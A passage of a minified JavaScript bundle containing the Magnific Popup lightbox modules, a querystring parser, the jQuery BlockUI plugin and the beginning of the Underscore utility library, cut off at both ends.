"+n.duration/1e3+"s "+n.easing,r={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return r["-webkit-"+o]=r["-moz-"+o]=r["-o-"+o]=r[o]=i,t.css(r),t},u=function(){t.content.css("visibility","visible")};w("BuildControls"+i,(function(){if(t._allowZoom()){if(clearTimeout(r),t.content.css("visibility","hidden"),!(e=t._getItemToZoom()))return void u();(o=c(e)).css(t._getOffset()),t.wrap.append(o),r=setTimeout((function(){o.css(t._getOffset(!0)),r=setTimeout((function(){u(),setTimeout((function(){o.remove(),e=o=null,C("ZoomAnimationEnded")}),16)}),a)}),16)}})),w(l+i,(function(){if(t._allowZoom()){if(clearTimeout(r),t.st.removalDelay=a,!e){if(!(e=t._getItemToZoom()))return;o=c(e)}o.css(t._getOffset(!0)),t.wrap.append(o),t.content.css("visibility","hidden"),setTimeout((function(){o.css(t._getOffset())}),16)}})),w(s+i,(function(){t._allowZoom()&&(u(),o&&o.remove(),e=null)}))}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(n){var i,r=(i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem)).offset(),o=parseInt(i.css("padding-top"),10),a=parseInt(i.css("padding-bottom"),10);r.top-=e(window).scrollTop()-o;var s={width:i.width(),height:(y?i.innerHeight():i[0].offsetHeight)-a-o};return void 0===z&&(z=void 0!==document.createElement("p").style.MozTransform),z?s["-moz-transform"]=s.transform="translate("+r.left+"px,"+r.top+"px)":(s.left=r.left,s.top=r.top),s}}});var P="iframe",F=function(e){if(t.currTemplate[P]){var n=t.currTemplate[P].find("iframe");n.length&&(e||(n[0].src="//about:blank"),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(P),w("BeforeChange",(function(e,t,n){t!==n&&(t===P?F():n===P&&F(!0))})),w(s+"."+P,(function(){F()}))},getIframe:function(n,i){var r=n.src,o=t.st.iframe;e.each(o.patterns,(function(){if(r.indexOf(this.index)>-1)return this.id&&(r="string"==typeof this.id?r.substr(r.lastIndexOf(this.id)+this.id.length,r.length):this.id.call(this,r)),r=this.src.replace("%id%",r),!1}));var a={};return o.srcAction&&(a[o.srcAction]=r),t._parseMarkup(i,a,n),t.updateStatus("ready"),i}}});var B=function(e){var n=t.items.length;return e>n-1?e-n:e<0?n+e:e},q=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,r=".mfp-gallery";if(t.direction=!0,!n||!n.enabled)return!1;o+=" mfp-gallery",w(u+r,(function(){n.navigateByImgClick&&t.wrap.on("click"+r,".mfp-img",(function(){if(t.items.length>1)return t.next(),!1})),i.on("keydown"+r,(function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()}))})),w("UpdateStatus"+r,(function(e,n){n.text&&(n.text=q(n.text,t.currItem.index,t.items.length))})),w(c+r,(function(e,i,r,o){var a=t.items.length;r.counter=a>1?q(n.tCounter,o.index,a):""})),w("BuildControls"+r,(function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,r=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(v),o=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(v);r.click((function(){t.prev()})),o.click((function(){t.next()})),t.container.append(r.add(o))}})),w(d+r,(function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout((function(){t.preloadNearbyImages(),t._preloadTimeout=null}),16)})),w(s+r,(function(){i.off(r),t.wrap.off("click"+r),t.arrowRight=t.arrowLeft=null}))},next:function(){t.direction=!0,t.index=B(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=B(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),r=Math.min(n[1],t.items.length);for(e=1;e<=(t.direction?r:i);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?i:r);e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=B(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),C("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",(function(){i.hasSize=!0})).on("error.mfploader",(function(){i.hasSize=!0,i.loadError=!0,C("LazyLoadError",i)})).attr("src",i.src)),i.preloaded=!0}}}});var R="retina";e.magnificPopup.registerModule(R,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,(function(e){return"@2x"+e}))},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;(n=isNaN(n)?n():n)>1&&(w("ImageHasSize."+R,(function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})})),w("ElementParse."+R,(function(t,i){i.src=e.replaceSrc(i,n)})))}}}}),k()},void 0===(o=i.apply(t,r))||(e.exports=o)},11630:e=>{"use strict";function t(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,n,i,r){n=n||"&",i=i||"=";var o={};if("string"!=typeof e||0===e.length)return o;var a=/\+/g;e=e.split(n);var s=1e3;r&&"number"==typeof r.maxKeys&&(s=r.maxKeys);var l=e.length;s>0&&l>s&&(l=s);for(var c=0;c<l;++c){var u,d,f,m,p=e[c].replace(a,"%20"),g=p.indexOf(i);g>=0?(u=p.substr(0,g),d=p.substr(g+1)):(u=p,d=""),f=decodeURIComponent(u),m=decodeURIComponent(d),t(o,f)?Array.isArray(o[f])?o[f].push(m):o[f]=[o[f],m]:o[f]=m}return o}},59106:e=>{"use strict";var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,n,i,r){return n=n||"&",i=i||"=",null===e&&(e=void 0),"object"==typeof e?Object.keys(e).map((function(r){var o=encodeURIComponent(t(r))+i;return Array.isArray(e[r])?e[r].map((function(e){return o+encodeURIComponent(t(e))})).join(n):o+encodeURIComponent(t(e[r]))})).join(n):r?encodeURIComponent(t(r))+i+encodeURIComponent(t(e)):""}},47186:(e,t,n)=>{"use strict";t.decode=t.parse=n(11630),t.encode=t.stringify=n(59106)},72036:(e,t,n)=>{var i,r,o;!function(){"use strict";function a(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},n=/MSIE/.test(navigator.userAgent),i=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),r=(document.documentMode,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){s(window,e)},e.unblockUI=function(e){l(window,e)},e.growlUI=function(t,n,i,r){var o=e('<div class="growlUI"></div>');t&&o.append("<h1>"+t+"</h1>"),n&&o.append("<h2>"+n+"</h2>"),void 0===i&&(i=3e3);var a=function(t){t=t||{},e.blockUI({message:o,fadeIn:void 0!==t.fadeIn?t.fadeIn:700,fadeOut:void 0!==t.fadeOut?t.fadeOut:1e3,timeout:void 0!==t.timeout?t.timeout:i,centerY:!1,showOverlay:!1,onUnblock:r,css:e.blockUI.defaults.growlCSS})};a(),o.css("opacity"),o.mouseover((function(){a({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)})).mouseout((function(){e(".blockMsg").fadeOut(1e3)}))},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var n=e.extend({},e.blockUI.defaults,t||{});return this.each((function(){var t=e(this);n.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})})),this.each((function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,s(this,t)}))},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each((function(){l(this,t)}))},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var o=null,a=[];function s(s,c){var d,p,g=s==window,v=c&&void 0!==c.message?c.message:void 0;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(s).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),d=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),p=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),v=void 0===v?c.message:v,g&&o&&l(window,{fadeOut:0}),v&&"string"!=typeof v&&(v.parentNode||v.jquery)){var h=v.jquery?v[0]:v,y={};e(s).data("blockUI.history",y),y.el=h,y.parent=h.parentNode,y.display=h.style.display,y.position=h.style.position,y.parent&&y.parent.removeChild(h)}e(s).data("blockUI.onUnblock",c.onUnblock);var b,w,_,C,x=c.baseZ;b=n||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),w=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+x+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&g?(C='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',c.title&&(C+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),C+='<div class="ui-widget-content ui-dialog-content"></div>',C+="</div>"):c.theme?(C='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',c.title&&(C+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),C+='<div class="ui-widget-content ui-dialog-content"></div>',C+="</div>"):C=g?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',_=e(C),v&&(c.theme?(_.css(p),_.addClass("ui-widget-content")):_.css(d)),c.theme||w.css(c.overlayCSS),w.css("position",g?"fixed":"absolute"),(n||c.forceIframe)&&b.css("opacity",0);var k=[b,w,_],I=e(g?"body":s);e.each(k,(function(){this.appendTo(I)})),c.theme&&c.draggable&&e.fn.draggable&&_.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var E=r&&(!e.support.boxModel||e("object,embed",g?null:s).length>0);if(i||E){if(g&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(i||!e.support.boxModel)&&!g)var S=m(s,"borderTopWidth"),j=m(s,"borderLeftWidth"),O=S?"(0 - "+S+")":0,T=j?"(0 - "+j+")":0;e.each(k,(function(e,t){var n=t[0].style;if(n.position="absolute",e<2)g?n.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):n.setExpression("height",'this.parentNode.offsetHeight + "px"'),g?n.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):n.setExpression("width",'this.parentNode.offsetWidth + "px"'),T&&n.setExpression("left",T),O&&n.setExpression("top",O);else if(c.centerY)g&&n.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),n.marginTop=0;else if(!c.centerY&&g){var i="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';n.setExpression("top",i)}}))}if(v&&(c.theme?_.find(".ui-widget-content").append(v):_.append(v),(v.jquery||v.nodeType)&&e(v).show()),(n||c.forceIframe)&&c.showOverlay&&b.show(),c.fadeIn){var A=c.onBlock?c.onBlock:t,M=c.showOverlay&&!v?A:t,L=v?A:t;c.showOverlay&&w._fadeIn(c.fadeIn,M),v&&_._fadeIn(c.fadeIn,L)}else c.showOverlay&&w.show(),v&&_.show(),c.onBlock&&c.onBlock.bind(_)();if(u(1,s,c),g?(o=_[0],a=e(c.focusableElements,o),c.focusInput&&setTimeout(f,20)):function(e,t,n){var i=e.parentNode,r=e.style,o=(i.offsetWidth-e.offsetWidth)/2-m(i,"borderLeftWidth"),a=(i.offsetHeight-e.offsetHeight)/2-m(i,"borderTopWidth");t&&(r.left=o>0?o+"px":"0"),n&&(r.top=a>0?a+"px":"0")}(_[0],c.centerX,c.centerY),c.timeout){var N=setTimeout((function(){g?e.unblockUI(c):e(s).unblock(c)}),c.timeout);e(s).data("blockUI.timeout",N)}}}function l(t,n){var i,r,s=t==window,l=e(t),d=l.data("blockUI.history"),f=l.data("blockUI.timeout");f&&(clearTimeout(f),l.removeData("blockUI.timeout")),n=e.extend({},e.blockUI.defaults,n||{}),u(0,t,n),null===n.onUnblock&&(n.onUnblock=l.data("blockUI.onUnblock"),l.removeData("blockUI.onUnblock")),r=s?e("body").children().filter(".blockUI").add("body > .blockUI"):l.find(">.blockUI"),n.cursorReset&&(r.length>1&&(r[1].style.cursor=n.cursorReset),r.length>2&&(r[2].style.cursor=n.cursorReset)),s&&(o=a=null),n.fadeOut?(i=r.length,r.stop().fadeOut(n.fadeOut,(function(){0==--i&&c(r,d,n,t)}))):c(r,d,n,t)}function c(t,n,i,r){var o=e(r);if(!o.data("blockUI.isBlocked")){t.each((function(e,t){this.parentNode&&this.parentNode.removeChild(this)})),n&&n.el&&(n.el.style.display=n.display,n.el.style.position=n.position,n.el.style.cursor="default",n.parent&&n.parent.appendChild(n.el),o.removeData("blockUI.history")),o.data("blockUI.static")&&o.css("position","static"),"function"==typeof i.onUnblock&&i.onUnblock(r,i);var a=e(document.body),s=a.width(),l=a[0].style.width;a.width(s-1).width(s),a[0].style.width=l}}function u(t,n,i){var r=n==window,a=e(n);if((t||(!r||o)&&(r||a.data("blockUI.isBlocked")))&&(a.data("blockUI.isBlocked",t),r&&i.bindEvents&&(!t||i.showOverlay))){var s="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(s,i,d):e(document).unbind(s,d)}}function d(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&o&&t.data.constrainTabKey){var n=a,i=!t.shiftKey&&t.target===n[n.length-1],r=t.shiftKey&&t.target===n[0];if(i||r)return setTimeout((function(){f(r)}),10),!1}var s=t.data,l=e(t.target);return l.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(t),l.parents("div."+s.blockMsgClass).length>0||0===l.parents().children().filter("div.blockUI").length}function f(e){if(a){var t=a[!0===e?a.length-1:0];t&&t.focus()}}function m(t,n){return parseInt(e.css(t,n),10)||0}}n.amdO.jQuery?(r=[n(20428)],void 0===(o="function"==typeof(i=a)?i.apply(t,r):i)||(e.exports=o)):a(jQuery)}()},1727:(e,t,n)=>{var i=n(20428);n(72036);var r=n(13946),o={transitionDelay:250,blockWith:function(e){var t=i.Deferred(),n=this,a=r(arguments).rest(),s=r(a).first();return s&&s.preventDefault&&s.preventDefault(),i.blockUI({message:null}),setTimeout((function(){var o=e.apply(n,a);r(o).isObject()&&r(o.always).isFunction()?o.always((function(){i.unblockUI()})).then(t.resolve,t.reject):i.unblockUI()}),o.transitionDelay),t.promise()},makeBlocked:function(e){return r.wrap(e,o.blockWith)}};e.exports=o},20428:e=>{"use strict";e.exports=window.jQuery},13946:function(e,t,n){e.exports=function(){var e="1.13.4",t="object"==typeof self&&self.self===self&&self||"object"==typeof n.g&&n.g.global===n.g&&n.g||Function("return this")()||{},i=Array.prototype,r=Object.prototype,o="undefined"!=typeof Symbol?Symbol.prototype:null,a=i.push,s=i.slice,l=r.toString,c=r.hasOwnProperty,u="undefined"!=typeof ArrayBuffer,d="undefined"!=typeof DataView,f=Array.isArray,m=Object.keys,p=Object.create,g=u&&ArrayBuffer.isView,v=isNaN,h=isFinite,y=!{toString:null}.propertyIsEnumerable("toString"),b=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],w=Math.pow(2,53)-1;function _(e,t){return t=null==t?e.length-1:+t,function(){for(var n=Math.max(arguments.length-t,0),i=Array(n),r=0;r<n;r++)i[r]=arguments[r+t];switch(t){case 0:return e.call(this,i);case 1:return e.call(this,arguments[0],i);case 2:return e.call(this,arguments[0],arguments[1],i)}var o=Array(t+1);for(r=0;r<t;r++)o[r]=arguments[r];return o[t]=i,e.apply(this,o)}}function C(e){var t=typeof e;return"function"===t||"object"===t&&!!e}function x(e){return void 0===e}function k(e){return!0===e||!1===e||"[object Boolean]"===l.call(e)}function I(e){var t="[object "+e+"]";return function(e){return l.call(e)===t}}var E=I("String"),S=I("Number"),j=I("Date"),O=I("RegExp"),T=I("Error"),A=I("Symbol"),M=I("ArrayBuffer"),L=I("Function"),N=t.document&&t.document.childNodes;"object"!=typeof Int8Array&&"function"!=typeof N&&(L=function(e){return"function"==typeof e||!1});var G=L,z=I("Object"),P=d&&z(new DataView(new ArrayBuffer(8))),F="undefined"!=typeof Map&&z(new Map),B=I("DataView"),q=P?function(e){return null!=e&&G(e.getInt8)&&M(e.buffer)}:B,R=f||I("Array");function D(e,t){return null!=e&&c.call(e,t)}var Q=I("Arguments");!function(){Q(arguments)||(Q=function(e){return D(e,"callee")})}();var U=Q;function H(e){return S(e)&&v(e)}function V(e){return function(){return e}}function W(e){return function(t){var n=e(t);return"number"==typeof n&&n>=0&&n<=w}}function $(e){return function(t){return null==t?void 0:t[e]}}var K=$("byteLength"),Y=W(K),J=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/,Z=u?function(e){return g?g(e)&&!q(e):Y(e)&&J.test(l.call(e))}:V(!1),X=$("length");function ee(e,t){t=function(e){for(var t={},n=e.length,i=0;i<n;++i)t[e[i]]=!0;return{contains:function(e){return!0===t[e]},push:function(n){return t[n]=!0,e.push(n)}}}(t);var n=b.length,i=e.constructor,o=G(i)&&i.prototype||r,a="constructor";for(D(e,a)&&!t.contains(a)&&t.push(a);n--;)(a=b[n])in e&&e[a]!==o[a]&&!t.contains(a)&&t.push(a)}function te(e){if(!C(e))return[];if(m)return m(e);var t=[];for(var n in e)D(e,n)&&t.push(n);return y&&ee(e,t),t}function ne(e,t){var n=te(t),i=n.length;if(null==e)return!i;for(var r=Object(e),o=0;o<i;o++){var a=n[o];if(t[a]!==r[a]||!(a in r))return!1}return!0}function ie(e){return e instanceof ie?e:this instanceof ie?void(this._wrapped=e):new ie(e)}function re(e){return new Uint8Array(e.buffer||e,e.byteOffset||0,K(e))}ie.VERSION=e,ie.prototype.value=function(){return this._wrapped},ie.prototype.valueOf=ie.prototype.toJSON=ie.prototype.value,ie.prototype.toString=function(){return String(this._wrapped)};var oe="[object DataView]";function ae(e,t,n,i){if(e===t)return 0!==e||1/e==1/t;if(null==e||null==t)return!1;if(e!=e)return t!=t;var r=typeof e;return("function"===r||"object"===r||"object"==typeof t)&&function e(t,n,i,r){t instanceof ie&&(t=t._wrapped),n instanceof ie&&(n=n._wrapped);var a=l.call(t);if(a!==l.call(n))return!1;if(P&&"[object Object]"==a&&q(t)){if(!q(n))return!1;a=oe}switch(a){case"[object RegExp]":case"[object String]":return""+t==""+n;case"[object Number]":return+t!=+t?+n!=+n:0==+t?1/+t==1/n:+t==+n;case"[object Date]":case"[object Boolean]":return+t==+n;case"[object Symbol]":return o.valueOf.call(t)===o.valueOf.call(n);case"[object ArrayBuffer]":case oe:return e(re(t),re(n),i,r)}var s="[object Array]"===a;if(!s&&Z(t)){if(K(t)!==K(n))return!1;if(t.buffer===n.buffer&&t.byteOffset===n.byteOffset)return!0;s=!0}if(!s){if("object"!=typeof t||"object"!=typeof n)return!1;var c=t.constructor,u=n.constructor;if(c!==u&&!(G(c)&&c instanceof c&&G(u)&&u instanceof u)&&"constructor"in t&&"constructor"in n)return!1}r=r||[];for(var d=(i=i||[]).length;d--;)if(i[d]===t)return r[d]===n;if(i.push(t),r.push(n),s){if((d=t.length)!==n.length)return!1;for(;d--;)if(!ae(t[d],n[d],i,r))return!1}else{var f,m=te(t);if(d=m.length,te(n).length!==d)return!1;for(;d--;)if(!D(n,f=m[d])||!ae(t[f],n[f],i,r))return!1}return i.pop(),r.pop(),!0}(e,t,n,i)}function se(e){if(!C(e))return[];var t=[];for(var n in e)t.push(n);return y&&ee(e,t),t}function le(e){var t=X(e);return function(n){if(null==n)return!1;var i=se(n);if(X(i))return!1;for(var r=0;r<t;r++)if(!G(n[e[r]]))return!1;return e!==me||!G(n[ce])}}var ce="forEach",ue=["clear","delete"],de=["get","has","set"],fe=ue.concat(ce,de),me=ue.concat(de),pe=["add"].concat(ue,ce,"has"),ge=F?le(fe):I("Map"),ve=F?le(me):I("WeakMap"),he=F?le(pe):I("Set"),ye=I("WeakSet");function be(e){for(var t=te(e),n=t.length,i=Array(n),r=0;r<n;r++)i[r]=e[t[r]];return i}function _n(e){for(var t={},n=te(e),i=0,r=n.length;i<r;i++)t[e[n[i]]]=n[i];return t}function we(e){var t=[];for(var n in e)G(e[n])&&t.push(n);return t.sort()}function _e(e,t){return function(n){var i=arguments.length;if(t&&(n=Object(n)),i<2||null==n)return n;for(var r=1;r<i;r++)for(var o=arguments[r],a=e(o),s=a.length,l=0;l<s;l++){var c=a[l];t&&void 0!==n[c]||(n[c]=o[c])}return n}}var Ce=_e(se),xe=_e(te),ke=_e(se,!0);function Ie(e){if(!C(e))return{};if(p)return p(e);var t=function(){};t.prototype=e;var n=new t;return t.prototype=null,n}function Ee(e){return R(e)?e:[e]}function Se(e){return ie.toPath(e)}function je(e,t){for(var n=t.length,i=0;i<n;i++){if(null==e)return;e=e[t[i]]}return n?e:void 0}function Oe(e,t,n){var i=je(e,Se(t));return x(i)?n:i}function Te(e){return e}function Ae(e){return e=xe({},e),function(t){return ne(t,e)}}function Me(e){return e=Se(e),function(t){return je(t,e)}}function Le(e,t,n){if(void 0===t)return e;switch(null==n?3:n){case 1:return function(n){return e.call(t,n)};case 3:return function(n,i,r){return e.call(t,n,i,r)};case 4:return function(n,i,r,o){return e.call(t,n,i,r,o)}}return function(){return e.apply(t,arguments)}}function Ne(e,t,n){return null==e?Te:G(e)?Le(e,t,n):C(e)&&!R(e)?Ae(e):Me(e)}function Ge(e,t){return Ne(e,t,1/0)}function ze(e,t,n){return ie.iteratee!==Ge?ie.iteratee(e,t):Ne(e,t,n)}function Pe(){}function Fe(e,t){return null==t&&(t=e,e=0),e+Math.floor(Math.random()*(t-e+1))}ie.toPath=Ee,ie.iteratee=Ge;var Be=Date.now||function(){return(new Date).getTime()};function qe(e){var t=function(t){return e[t]},n="(?:"+te(e).join("|")+")",i=RegExp(n),r=RegExp(n,"g");return function(e){return e=null==e?"":""+e,i.test(e)?e.replace(r,t):e}}var Re={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},De=qe(Re),Qe=qe(_n(Re)),Ue=ie.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},He=/(.)^/,Ve={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},We=/\\|'|\r|\n|\u2028|\u2029/g;function $e(e){return"\\"+Ve[e]}var Ke=/^\s*(\w|\$)+\s*$/,Ye=0;function Je(e,t,n,i,r){if(!(i instanceof t))return e.apply(n,r);var o=Ie(e.prototype),a=e.apply(o,r);return C(a)?a:o}var Ze=_((function(e,t){var n=Ze.placeholder,i=function(){for(var r=0,o=t.length,a=Array(o),s=0;s<o;s++)a[s]=t[s]===n?arguments[r++]:t[s];for(;r<arguments.length;)a.push(arguments[r++]);return Je(e,i,this,this,a)};return i}));Ze.placeholder=ie;var Xe=_((function(e,t,n){if(!G(e))throw new TypeError("Bind must be called on a function");var i=_((function(r){return Je(e,i,t,this,n.concat(r))}));return i})),et=W(X);function tt(e,t,n,i){if(i=i||[],t||0===t){if(t<=0)return i.concat(e)}else t=1/0;for(var r=i.length,o=0,a=X(e);o<a;o++){var s=e[o];if(et(s)&&(R(s)||U(s)))if(t>1)tt(s,t-1,n,i),r=i.length;else for(var l=0,c=s.length;l<c;)i[r++]=s[l++];else n||(i[r++]=s)}return i}var nt=_((function(e,t){var n=(t=tt(t,!1,!1)).length;if(n<1)throw new Error("bindAll must be passed function names");for(;n--;){var i=t[n];e[i]=Xe(e[i],e)}return e})),it=_((function(e,t,n){return setTimeout((function(){return e.apply(null,n)}),t)})),rt=Ze(it,ie,1);function ot(e){return function(){return!e.apply(this,arguments)}}function at(e,t){var n;return function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=null),n}}var st=Ze(at,2);function lt(e,t,n){t=ze(t,n);for(var i,r=te(e),o=0,a=r.length;o<a;o++)if(t(e[i=r[o]],i,e))return i}function ct(e){return function(t,n,i){n=ze(n,i);for(var r=X(t),o=e>0?0:r-1;o>=0&&o<r;o+=e)if(n(t[o],o,t))return o;return-1}}var ut=ct(1),dt=ct(-1);function ft(e,t,n,i){for(var r=(n=ze(n,i,1))(t),o=0,a=X(e);o<a;){var s=Math.floor((o+a)/2);n(e[s])<r?o=s+1:a=s}return o}function mt(e,t,n){return function(i,r,o){var a=0,l=X(i);if("number"==typeof o)e>0?a=o>=0?o:Math.max(o+l,a):l=o>=0?Math.min(o+1,l):o+l+1;else if(n&&o&&l)return i[o=n(i,r)]===r?o:-1;if(r!=r)return(o=t(s.call(i,a,l),H))>=0?o+a:-1;for(o=e>0?a:l-1;o>=0&&o<l;o+=e)if(i[o]===r)return o;return-1}}var pt=mt(1,ut,ft),gt=mt(-1,dt);function vt(e,t,n){var i=(et(e)?ut:lt)(e,t,n);if(void 0!==i&&-1!==i)return e[i]}function ht(e,t,n){var i,r;if(t=Le(t,n),et(e))for(i=0,r=e.length;i<r;i++)t(e[i],i,e);else{var o=te(e);for(i=0,r=o.length;i<r;i++)t(e[o[i]],o[i],e)}return e}function yt(e,t,n){t=ze(t,n);for(var i=!et(e)&&te(e),r=(i||e).length,o=Array(r),a=0;a<r;a++){var s=i?i[a]:a;o[a]=t(e[s],s,e)}return o}function bt(e){var t=function(t,n,i,r){var o=!et(t)&&te(t),a=(o||t).length,s=e>0?0:a-1;for(r||(i=t[o?o[s]:s],s+=e);s>=0&&s<a;s+=e){var l=o?o[s]:s;i=n(i,t[l],l,t)}return i};return function(e,n,i,r){var o=arguments.length>=3;return t(e,Le(n,r,4),i,o)}}var wt=bt(1),_t=bt(-1);function Ct(e,t,n){var i=[];return t=ze(t,n),ht(e,(function(e,n,r){t(e,n,r)&&i.push(e)})),i}function xt(e,t,n){t=ze(t,n);for(var i=!et(e)&&te(e),r=(i||e).length,o=0;o<r;o++){var a=i?i[o]:o;if(!t(e[a],a,e))return!1}return!0}function kt(e,t,n){t=ze(t,n);for(var i=!et(e)&&te(e),r=(i||e).length,o=0;o<r;o++){var a=i?i[o]:o;if(t(e[a],a,e))return!0}return!1}function It(e,t,n,i){return et(e)||(e=be(e)),("number"!=typeof n||i)&&(n=0),pt(e,t,n)>=0}var Et=_((function(e,t,n){var i,r;return G(t)?r=t:(t=Se(t),i=t.slice(0,-1),t=t[t.length-1]),yt(e,(function(e){var o=r;if(!o){if(i&&i.length&&(e=je(e,i)),null==e)return;o=e[t]}return null==o?o:o.apply(e,n)}))}));function St(e,t){return yt(e,Me(t))}function jt(e,t,n){var 